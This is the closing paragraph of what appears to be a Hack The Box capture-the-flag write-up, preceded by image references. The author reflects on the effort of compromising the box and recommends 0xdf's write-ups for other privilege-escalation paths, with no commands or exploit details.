


It was a very rewarding but exhausting experience to compromise this Hack The Box. There are many new concepts and also many tools and scripts that I had to resort to in order to advance in each phase of the Engagement. I know I have to move on to a new challenge, but I will need to rest a bit and incorporate the acquired knowledge, but as I said at the beginning of this post there are other ways to Escalate Privileges, so the 0xdf writeups that have an excellent level is a must read. I must not forget to kill the box.